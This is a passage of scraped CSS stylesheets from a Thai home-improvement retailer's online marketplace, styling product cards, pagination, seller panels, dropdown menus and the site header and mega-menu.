	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #e8eaee;
	background-color: #fff;
	position: relative;
}

.hp-card-product-plp-link{
	cursor: pointer;
}

.hp-card-product-plp:hover {
	transform: translate3d(0, -4px, 0);
	border: 1px solid #0867B2 !important;
	transition: all 220ms ease;
}

.hp-card-product-plp .add-to-cart {
	position: absolute;
	visibility: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	bottom: 8px;
	width: 93%;
	margin-left: 10px;
}

.hp-card-product-plp .image {
	position: relative;
	padding: .5rem .5rem 0 .5rem;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.hp-card-product-plp .product-info {
	color: #515356;
	font-weight: 500;
	text-align: center;
	padding: 10px 16px;
	font-size: 13px !important;
}

.hp-card-product-plp .brand {
	font-weight: 500;
	font-size: .75rem;
	margin-bottom: 4px;
	color: rgba(92, 99, 112, .95);
}

.hp-card-product-plp .discount-tag-right {
	top: 26px;
	right: 0;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}

.hp-card-product-plp .img-tag-left {
	left: 0;
	top: 23px;
	margin-top: 0;
	display: flex;
	position: absolute;
	transform: translateY(-100%);
}

.hp-card-product-plp .img-tag-right {
	right: 0;
	top: 32px;
	margin-top: 0;
	display: flex;
	position: absolute;
	vertical-align: top;
	transform: translateY(-100%);
}

.hp-card-product-plp .icon-tag-right {
	right: 12px;
	color: #898989;
	position: absolute;
	font-size: 18px !important;
	transform: translateY(-100%);
	font-family: 'Prompt', sans-serif !important;
}

.la.la-clone {
	font-size: 19px !important;
}

.icon-hover:hover {
	color: #f90;
}

.icon-container-promo {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 14px;
	overflow: hidden;
	/* padding-left: 10px; */
	margin: 3px 0;
}

.icon-container-tag {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	bottom: 5px;
	width: 100%;
}
.icon-item-tag-promotion {
	padding: 0;
	display: inline-block;
	height: 14px;
	margin-right: 8px;
	background-size: contain;
	width: 57px;
	background-repeat: no-repeat;
}
.icon-item-tag-savemore{
	padding: 0px 4px 0px 4px;
	object-fit: contain;
	display: inline-block;
	height: 23px;
}
.item-title-brand{
	color: #999;
	font-size: 12px;
	padding-top: 6px;
}

.icon-item-tag-spacial {
	height: auto;
	max-width: 50px;
	margin: 0px 1px;
	object-fit: contain;
	display: inline-block;
	background-color: #FFF;
}

.hp-card-product-plp .sku-container {
	color: #898989;
	font-size: 12px;
	padding-top: 2px;
	position: relative;
}

.hp-card-product-plp .sku-row {
	text-align: left;
}

.hp-card-product-plp .sku {
	left: 12px;
	position: relative;
}

.hp-card-product-plp .product-info-container {
	text-align: center;
	height: 95px !important;
}

.hp-card-product-plp .item-title {
	padding: 16px;
	color: #515356;
	font-size: 14px;
	font-weight: 500;
	overflow: hidden;
	padding: 2px 8px;
	text-align: center;
	word-break: break-word;
	height: 46px;
	text-overflow: ellipsis;
	margin-bottom: 3px;
}

.hp-card-product-plp .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 17px !important;
}
.hp-card-product-plp .outofstock-price {
	color: #FC0100;
	font-style: italic;
	font-size: 17px !important;
}

.hp-card-product-plp .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}

.hp-card-product-plp .original-price {
	color: #000000;
	font-size: 17px;
	font-weight: 600;
	font-style: italic;
}

.hp-card-product-plp .online-discount {
	color: #FC0100;
	font-size: 12px;
}

.hp-card-product-plp .promotion {
	color: #ff1a31;
	font-weight: 500;
	font-size: .59rem;
	text-align: center;
	border-radius: 4px;
	border: 1px solid red;
	background: transparent;
	padding: .2rem .1rem .2rem .1rem;
}

.hp-card-product-plp-list-cart {
	display: flex;
}
.plp-outofstock{
	/* display: none; */
}
.loading-plp {
	z-index: 99999;
}
.loading-plp.page-loading{
	text-align: center;
	top:40%;
	left: 40%;
	position: fixed;
}
.loading-plp-page{
	text-align: center;
}
/***** Paging **/
.pagination {
	display: inline-block;
	margin-top: 10px;
}
.pagination .item{
	cursor: pointer;
}
.pagination a {
	color: black;
	float: left;
	padding: 8px 16px;
	text-decoration: none;
	transition: background-color .3s;
}
.pagination a.active {
	background-color: #2185D0;
	color: white;
	border-radius: 8px;
}
.pagination a:hover:not(.active) {
	background-color: #ddd;
	border-radius: 8px;
}
.pagination ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
}
.pagination li{
	color: #fff;
	display: flex;
	cursor: pointer;
}
.pagination li.active a {
	background-color: #2185D0;
	color: #FFF;
	border-radius: 8px;
}

.ui.dropdown .menu>.item {
	min-height: auto !important;
}
.ui.selection.dropdown .menu {
	width:100% !important;
	min-width:101% !important;
}
.ui.multiple.dropdown>.label {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ui.multiple.search.dropdown>input.search {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ext-font {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ext-font-14 {
	font-size:14px !important;
	font-family: var(--fontFamily) !important;
}
.ui.dropdown[class*="three column"]>.menu>.item {
	width:28.5% !important;
}
.ps__thumb-y {
	width:8px;
}
.ps__rail-y {
	width:16px;
}

h1, h2, h3, h4, h5{
	font-family: 'Prompt', sans-serif !important;
}

.rating-product span{
	font-style: italic;
	font-size: 12px;
	color: #919191;
}

/* normal */
.has-inspire {
	bottom:0;
	left: 0;
	opacity: 0;
	width: 100%;
	height: auto;
	border: none;
	object-fit: cover !important;
	position: absolute;
	transition: all .5s;
	background-size: cover !important;
}

.hp-card-product-plp .main-img {
	max-width: 72%;
	max-height: 172px;
	object-fit: contain;
	border: none;
	transition: all .5s;
}
.product-plp-card .image:hover .has-inspire {
	opacity: 1 !important;
}
.hp-card-product-plp .image.active .main-img {
	opacity: 0;
	transition: all .5s;
}
.hp-card-product-plp .image.active .has-inspire {
	opacity: 1;
	transition: all .5s;
}
.hp-panel .hp-card-product-plp {
	transition: unset !important;
}
.hp-panel .hp-card-product-plp .add-to-cart {
	display: none !important;
}
.hp-panel .hp-card-product-plp:hover {
	height: 360px !important;
}

.plp-container .ui.secondary.menu {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.plp-container .grid-container-product-plp {
	padding-left: 0;
}
.plp-container .left-plp {
	width: 244px !important;
	padding: 0;
	margin-top: 0;
}
.plp-container .main-plp {
	width: calc(100% - 260px)!important;
	margin-left: 7px;
}
.plp-container .hp-card-product-plp .item-title {
	height: 40px;
}
.plp-container .grid-item-product-plp {
	height: 360px;
	width: 236px;
}
.grid-item-product-plp .scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}

.product-plp-card {
	width: calc(100% / 4 - 9px);
	vertical-align: top;
}

/* Icon set */
.plp-iconset {
	position: absolute;
	left: 3px;
	top: 3px;
	width: 40px;
	z-index: 9;
}
.plp-icon {
	position: relative;
}
.plp-icon img {
	width: 100%;
}
/* icon new arrival and plp icon tradein */
.plp-icon-new-arrival, .plp-icon-tradein {
	top: 26px;
	z-index: 1;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-50%);
}
.plp-icon-new-arrival img {
	width: 30px;
}
.plp-icon-tradein img {
	width: 50px;
}

/* SBC : Promotion PLP */
.plp-promotions {
	width: 100%;
	background-color: #fff;
	border: solid 1px #82929F;
	border-radius: 8px;
	padding: 30px 20px;
	display: flex;
	box-sizing: border-box;
	flex-direction: row;
	justify-content: flex-start;
	flex-wrap: wrap;
	align-items: center;
	/* margin: 2rem 0; */
}
.section-header {
	margin-bottom: 20px;
}
.plp-promotions .section-header {
	font-size: 32px;
	font-weight: 600;
	color: #0065b2;
	line-height: 38px;
}
.plp-promotions .section-banner-content, .plp-promotions .section-product-content {
	width: 50%;
	display: flex;
	flex-wrap: wrap;
	position: relative;
}
.plp-promotions .section-brands-content, .plp-promotions .section-header {
	width: 100%;
	display: flex;
}
.plp-promotions .section-brands-content {
	column-gap: 14px;
	margin-top: 27px;
}
.plp-promotions #swiper-plp-promotions-banner .swiper-slide {
	width: 462px;
	height: 214px;
}
.plp-promotions .section-banner-content .banner-pagination {
	height: 30px;
	width: 100%;
	position: relative;
}
.plp-promotions #swiper-plp-promotions-banner .swiper-slide .banner-img {
	width: 100%;
	height: 100%;
	background-color: #c7c7c7;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	border-radius: 8px;
}
.plp-promotions .section-product-content {
	column-gap: 27px;
	padding: 0 27px;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination {
	top: 12px;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination .swiper-pagination-bullet {
	width: 12px !important;
	height: 12px !important;
	margin-right: 10px !important;
	background-color: #BCCAD5 !important;
	opacity: unset !important;
	border-radius: 8px !important;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination .swiper-pagination-bullet-active {
	background-color: #2185D0 !important;
	width: 32px !important;
	border-radius: 8px !important;
}
.section-banner-content .swiper-button-next:after, .section-banner-content .swiper-button-prev:after {
	display:none;
}
.section-brands-content a {
	border-radius: 8px;
	border: solid 1px #AFB6BC;
	cursor: pointer;
	padding: 0 10px;
	width: calc(100% / 4);
	height: 60px;
	overflow: hidden;
}
.section-brands-content .brand-img {
	height: 60px;
	background-color: #fff;
	background-position: center;
	background-size: 125px auto;
	background-repeat: no-repeat;
}
/* Products */
.plp-container .promotion-item-product-plp {
	height: 244px;
}
.promotion-card-product-plp {
	float: left;
	width: 190px;
	height: 244px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #fff;
	background-color: #fff;
	position: relative;
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
.promotion-card-product-plp .discount-tag-right {
	top: 26px;
	right: 0;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}
.promotion-card-product-plp .image {
	position: relative;
	padding: .5rem .5rem 0 .5rem;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
.promotion-card-product-plp .promotion-online-discount {
	word-break: break-word;
	overflow: hidden;
	text-align: center;
	font-size: .550rem;
	font-weight: 500;
	padding: .2rem .3rem;
	background: #F3541A;
	color: #fff;
	border-radius: 25px;
	line-height: 10px;
	margin-top: 2px;
}
.promotion-card-product-plp .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 15px !important;
}
.promotion-card-product-plp .original-price {
	color: #FC0100;
	font-size: 15px;
	font-weight: 600;
	font-style: italic;
	text-align: center;
}
.promotion-card-product-plp .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}
.promotion-card-product-plp .product-info-container {
	padding-left: 8px;
	padding-right: 8px;
}
.promotion-card-product-plp:hover {
	transform: translate3d(0, -3px, 0);
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
/* EBC : Promotion PLP */

/* CateBanner */
#search_plp .main-plp .swiper.swiper-container {
	margin-left: 10px;
}
/* CateBanner */
.filter-key-selection.filter-tag {
	background-color: var(--neutral-colors-white);
	border: 1px solid var(--primary-color-deep-blue-600);
	color: var(--primary-color-deep-blue-600);
}

/* SBC : Filter Option */
.filteroption {
	position: absolute;
	right: 8px;
	top: 8px;
	cursor: pointer;
}

.filteroption label {
	font-size: 9px;
	color: var(--neutral-colors-gray-500);
}

#popup_filtermenu  {
	padding: 0;
}

#popup_filtermenu ul li {
	list-style: none;
	padding: 8px 12px;
	cursor: pointer;
}

#popup_filtermenu ul li.active {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul li:hover {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul {
	padding: 0 !important;
	margin: 0 !important;
}
/* EBC : Filter Option */

.plp-container .main-plp-shop {
	width: 100%;
}
#search_plp .seller-info {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: 100%;
}
#search_plp .seller-info .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
}
#search_plp .seller-info .seller-detail .img {
	width: 100px;
	height: 100px;
	margin-right: 32px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
#search_plp .seller-info .seller-detail .img a {
	width: 100%;
	height: 100%;
}
#search_plp .seller-info .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

#search_plp .seller-info .seller-detail .name {
	width: 30%;
}

#search_plp .seller-info .seller-detail .name b {
	font-size: 18px;
}
#search_plp .seller-info .seller-detail .name .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info .seller-detail .name .bottom span {
	display: inline-block;
}
#search_plp .seller-info .seller-detail .name .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
#search_plp .seller-info .seller-detail .name .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
#search_plp .seller-info .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
#search_plp .seller-info .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
#search_plp .seller-info .seller-detail .score .star {
	color: #FFCA0D;
}
#search_plp .seller-info .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
#search_plp .seller-info .seller-detail .score .center {
	position: relative;
}
#search_plp .seller-info .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
#search_plp .seller-info .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
#search_plp .seller-info .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
#search_plp .seller-info .seller-button .shop-btn {
	margin-bottom: 8px;
}
#search_plp .seller-info .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
#search_plp .seller-info .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}

#search_plp .shop-search-header {
	margin-bottom: 0;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
}

#search_plp .shop-search-header a {
	color: var(--primary-colors-orange-600);
	text-decoration: underline;
}

#search_plp .shop-search-header a:hover {
	color: var(--primary-colors-orange-700);
	text-decoration: none;
}

/* SBC - Shop card S1 */
#search_plp .seller-info-s1 {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: calc(100% / 4 - 9px);
	flex-direction: column;
	align-items: center;
	background-color: var(--neutral-colors-white);
}

#search_plp .seller-info-s1 .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
	flex-direction: column;
}

#search_plp .seller-info-s1 .seller-detail .img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
#search_plp .seller-info-s1 .seller-detail .img a {
	width: 100%;
	height: 100%;
}
#search_plp .seller-info-s1 .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

#search_plp .seller-info-s1 .seller-detail .name {
	width: 100%;
	text-align: center;
	margin-top: 20px;
	height: 45px;
	overflow: hidden;
}

#search_plp .seller-info-s1 .seller-detail .name b {
	font-size: 18px;
}

#search_plp .seller-info-s1 .seller-detail .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
	width: 100%;
	text-align: center;
	display: flex;
	flex-direction: row;
	gap: 12px;
	justify-content: space-around;
	margin-bottom: 20px;
}

#search_plp .seller-info-s1 .seller-detail .bottom span {
	display: inline-block;
}
#search_plp .seller-info-s1 .seller-detail .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
#search_plp .seller-info-s1 .seller-detail .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
#search_plp .seller-info-s1 .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
#search_plp .seller-info-s1 .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
#search_plp .seller-info-s1 .seller-detail .score .star {
	color: #FFCA0D;
}
#search_plp .seller-info-s1 .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info-s1 .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
#search_plp .seller-info-s1 .seller-detail .score .center {
	position: relative;
}
#search_plp .seller-info-s1 .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
#search_plp .seller-info-s1 .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
#search_plp .seller-info-s1 .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
#search_plp .seller-info-s1 .seller-button .shop-btn {
	margin-bottom: 8px;
}
#search_plp .seller-info-s1 .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
#search_plp .seller-info-s1 .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}
/* EBC : Shop card S1 */

#search_plp .button {
	cursor: pointer;
}

#search_plp .button.shop-btn {
	border: 1px solid var(--neutral-colors-gray-800);
	border-radius: 6px;
	padding: 5px 20px;
	background-color: var(--primary-color-deep-blue-200);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn:hover {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--primary-color-deep-blue-300);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn.active {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--neutral-colors-white);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn.active:hover {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--primary-color-deep-blue-300);
	color: var(--primary-color-deep-blue-900);
}

.shop-search .plp-list-container .grid-container-product-plp {
	background-color: var(--primary-color-deep-blue-100);
	padding: 16px;
	border-radius: 10px;
}

.plp-card-top .prd-circular {
	position: absolute;
	top: 16px;
	right: 44px;
	/* z-index: 1000; */
	height: 24px;
	width: 48px;
}

.prd-circular img {
	width: 100%;
	height: 100%;
}

/* SBC : dropdown MKP Style */
.ui.menu .item {
	color: var(--neutral-colors-gray-800, #525255);
}
.ui.selection.dropdown>.text:not(.ui.selection.dropdown.ui-delivery-dropdown>.text),
.ui.selection.dropdown.visible.dropdown>.text {
	color: var(--neutral-colors-gray-800, #525255) !important;
}
.ui.menu .ui.dropdown .menu {
	top: 160%;
	box-shadow: 0px 3px 6px #00000029;
	border: 1px solid #E0E0E3 !important;
	border-radius: 8px;
	width: 245px !important;
	max-width: unset;
	box-sizing: border-box;
	> div {
		width: 100%;
	}
}
.ui.menu .ui.dropdown,
.ui.menu .ui.dropdown.active,
.ui.menu .ui.dropdown:hover {
	border-radius: 8px !important;
	height: 38px;
}
.ui.menu .ui.dropdown .menu>.item,
.ui.menu .ui.dropdown .menu>.active.item,
.ui.menu .ui.dropdown .menu>.item:hover {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-size: 14px !important;
	padding: 20px !important;
}
.ui.menu .ui.dropdown .menu>.active.item {
	font-weight: 500 !important;
}
.ui.selection.active.dropdown:hover .menu {
	box-shadow: 0px 3px 6px #00000029 !important;
}
.ui.dropdown>.dropdown.icon::before {
	content: url('data:image/svg+xml,<svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 8L12 17L21 8" stroke="%23525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}
/* EBC : dropdown MKP Style */

/* SBC : for Delivery Option */
.left.menu.delivery-mode {
	background-color: var(--primary-colors-orange-100);
	border-radius: 14px 0 0 14px;
	width: 245px;
}

.left.menu.delivery-mode .item:first-child {
	width: fit-content;
	margin: 0;
	padding-left: 22px;
	color: var(--neutral-colors-gray-800, #525255) !important;
}
.left.menu.delivery-mode .item:last-child {
	width: 170px;
	margin: 0;
	padding: 0;
}

.left.menu.delivery-mode .ui.dropdown > .text {
	font-size: 15px;
	font-weight: 500;
}

.left.menu.delivery-mode .dropdown, .left.menu.delivery-mode .dropdown:focus-visible {
	background: unset !important;
	border: unset !important;
	color: var(--primary-colors-orange-600) !important;
	font-weight: 600;
	font-size: 15px;
	padding-right: 23px;
}
.ui.selection.dropdown.ui-delivery-dropdown {
	padding-left: 0;
	width: 170px;
	min-width: 170px;
	box-shadow: none !important;
	.menu {
		top: 58px !important;
		left: -73px;
	}
	> i.dropdown.icon {
		right: 20px !important;
	}
}
.ui.selection.dropdown.ui-delivery-dropdown.visible.dropdown>.text:not(.default) {
	color: var(--primary-colors-orange-600) !important;
}
/* EBC : for Delivery Option */

.free-option {
	position: absolute;
	bottom: 0;
	left: 46px;
}

.free-option img {
	height: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/style-common.css?version=12.07
body_size: 14331
content:
@charset "UTF-8";
/* CSS Document */
/* Color :#0867B2, #F79420 */
h1, h2, h3, h4, h5, .ui.menu {
	font-family: var(--fontFamily) !important;
}

body {
	font-family: var(--fontFamily) !important;
}

.ui.modal>.header, .ui.button {
	font-family: var(--fontFamily) !important;
}

.wrapper {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	min-width: 1280px;
}

.section-body {
	width: 1280px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.section-body-flex {
	display: flex;
	flex-direction: column;
	gap: 40px;
	margin-top: 16px;
}

button, input {
	font-family: Prompt !important;
}

.indexpopup {
	background: unset !important;
}
.indexpopup .ui.checkbox label {
	color: #FFF !important;
	padding-left: 50px;
}
.indexpopup .ui.checkbox input+label[for], .indexpopup .ui.checkbox input.hidden+label {
	color: #FFF;
}
/* .section { */
	/* padding-top: 60px;
	padding-bottom: 60px; */
	
/* } */
textarea {
	font-family: Prompt !important;
}
.section-white {
	background-color: #fff;
}

.section-blue {
	background-color: #EBF3FA;
}

img {
	max-width: 100%;
}

.section-body a.more {
	color: var(--primary-colors-orange);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.section-body a.more:hover {
	color: var(--primary-colors-blue);
}
.swiper-pagination .swiper-pagination-bullet {
	height: 6px;
	background-color: #fff;
	border: 0.5px solid rgba(67, 89, 105, 0.2);
}

.swiper-pagination .swiper-pagination-bullet-active {
	width: 32px;
	border-radius: 6px;
}

/* header */
header {
	font-family: var(--fontFamily);
	background-color: #0066B3;
	color: #fff;
}

header .header {
	padding: 16px 40px;
	color: #fff;
}

header .header a {
	color: #fff;
}

.header-top {
	/* padding: 0 40px; */
	min-width: 1280px;
}

.header-menu {
	text-align: right;
	padding-top: 16px;
}

.header-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.header-menu ul li {
	display: inline-block;
	margin-right: 24px;
}

.header-menu ul li:last-child {
	margin-right: 0;
}

.header-menu ul li a {
	color: #fff;
}

.header-menu ul li a:hover, .header-menu ul li a.active {
	color: #F79421;
}

.header-menu .icon {
	width: 14px;
	height: 14px;
	margin-right: 4px;
}

.header-menu .language span {
	display: inline-block;
	width: 1px;
	height: 10px;
	background-color: #fff;
	margin: 0 8px;
}
.header-menu .ui.dropdown .menu {
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
}
.header-menu .ui.dropdown .menu a {
	color: var(--Primary-Colors-Blue, #0065B2);
}

.nowrap {
	white-space: nowrap;
}

.header-logo {
	display: flex;
	padding: 16px 0;
	align-items: center;
	column-gap: 16px;
}
.header-logo>div:not(:last-child) {
	/* margin-right: 12px; */
}

.header-logo img.icon {
	max-width: 18px;
	height: 16px;
	margin-right: 4px;
	object-fit: contain;
	vertical-align: sub;
}

.header-logo .logo {
	width: 160px;
}

.header-logo .branch {
/* 	max-width: 95px; */
/* 	display: inline-block;
	text-overflow: ellipsis;
	overflow: hidden; */
}

.header-logo .destination {
	max-width: 190px; 
	position : relative;
	/* padding-left: 20px; */
	position: relative;
}

/* .header-logo .destination.deli-no:before {
	content: "";
	position: absolute;
	width: 1px;
	height: 36px;
	background-color: #fff;
	margin: 0 8px;
	left: 0;
	top: 2px;
	opacity: 0.4;
} */

.header-logo #deliveryoption_header .vertical-line {
	border-left: 1px solid #fff;
	height: 38px;
	margin: 0px 16px;
	opacity: 0.5;
}

.header-logo img.icon.deli-active {
	vertical-align: baseline;
}

.header-logo .deli-arrow-img {
	height: 23px;
	margin: 0 5px;
}

.header-logo .search {
	width: 55%;
}

.header-logo .search .ui.labeled {
	width: calc(100% - 100px);
}

.header-logo .search .ui.label {
	font-weight: 400;
}

.header-logo .search .ui.labeled.input>.label:not(.corner) {
	min-width: 94.2px;
	padding: 0;
	background-color: var(--neutral-colors-gray-300);
	color: var(--neutral-colors-gray-800);
	border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right-color: var(--neutral-colors-gray-400);
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 6px;
}

.header-logo .search .ui.labeled.input>.label:not(.corner) i {
	color: var(--neutral-colors-gray-800) !important;
}

.header-logo .search .ui.label>.icon, .search .ui.ui[class*="left icon"].label>.icon {
	margin: 0;
}

.header-logo .search .input input {
	width: 100%;
	height: 48px;
	font-size: 18px;
	font-family: var(--fontFamily);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border: unset;
	border-left-color: var(--neutral-colors-gray-500) !important;
}
.header-logo .search .input .icon-search-top {
	position: absolute;
	right: -78px;
	top: 12px;
	width: 25px;
	height: 25px;
	background-image: url('https://static.homepro.co.th/marketplace/icon/search.svg');
	background-repeat: no-repeat;
	background-position: 98% center;
	cursor: pointer;
}

.header-logo .user {
	margin-right: 0;
}
.header-logo img.icon-menu {
	width: 48px;
	height: 48px;
	margin: 7.72px;
}

.header-main-menu ul .mainmenu-item:hover {
	box-sizing: border-box;
	border-bottom: 4px solid var(--primary-colors-orange);
}

.header-main-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	white-space: nowrap;
}

.en .header-main-menu ul li.mainmenu-item {
	margin-right: 25px;
}

.header-main-menu ul li.mainmenu-item {
	display: inline-block;
	margin-right: 42px;
	/* padding-bottom: 16px; */
	height: 36px;
}

.header-main-menu ul li a, .header-main-menu .dropdown {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
}

.header-main-menu ul li a:hover {
	color: #F79421;
}

.header-main-menu img.icon {
	width: 20px;
	height: 20px;
	vertical-align: sub;
}

.header-highlight {
	background-color: #EBF3FA;
	min-width: 1280px;
}

.header-highlight .wrapper {
	padding: 20px 0;
	display: flex;
	justify-content: space-between;
}

.header-highlight a {
	color: #525255;
}

.header-highlight a:hover {
	color: #F79421;
}

.top-section {
	display: flex;
	justify-content: space-between;
	margin-bottom: 24px;
}

.top-section .topic {
	font-family: var(--fontFamily);
	font-size: 32px;
	font-weight: 700;
	color: var(--primary-color-deep-blue-800);
}

.top-section .seemore a {
	font-family: var(--fontFamily);
	color: #F79421;
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
}
.top-section .section-see-more a {
	font-family: var(--fontFamily);
	color: #F79421;
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
}
.mega-menu {
	display: flex;
	width: 100%;
	background-color: #EEF7FF;
	color: #525255;
	justify-content: space-between;
}
.mega-menu .menu-inner {
	display: flex;
	padding: 20px;
}
.mega-menu .menu-banner {
	padding: 38px 32px;
	background-color: #fff;
	width: 300px;
}
.mega-menu .cat-lv-1 {
	border-right: 1px solid rgba(153,153,156,0.35);
}
.mega-menu .cat-lv-1 ul li {
	display: block;
	margin: 0;
	margin-bottom: 10px;
	min-width: 230px;
}
.mega-menu .cat-lv-1 ul li a {
	font-size: 16px;
	color: #525255;
	display: block;
	padding: 6px 14px;
	border-radius: 5px;
}
.mega-menu .cat-lv-1 ul li a:hover {
